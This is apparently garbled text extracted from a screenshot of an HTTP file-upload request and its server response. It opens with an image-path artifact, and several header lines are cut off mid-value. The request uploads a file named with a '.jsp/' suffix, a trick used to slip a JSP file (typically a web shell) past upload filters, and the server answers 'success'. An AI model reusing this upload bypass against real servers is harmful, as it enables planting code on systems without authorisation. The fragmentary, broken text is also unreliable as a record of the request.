 FileName=1ffasawfjwqea123ab.jsp/&FileSize=28&Upload
1
0 (Windows NT 10.0; Win64; x64; rv:94.0)
/94.0
q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
t/form-data;
--------------257334357216371369962801483733
HTTP/1.1 200
Server: nginx/1.21.1
Date: Sun, 05 Dec 2021 07:28:47 GMT
Connection: close
Set-Cookie:
JSESSIONID=78E8F7424D02D92D87AA923E8CC9150D; Path=/;
HttpOnly
Content-Security-Policy: connect-src * blob: data:;
Access-Control-Allow-Origin: *
Content-Length: 8
success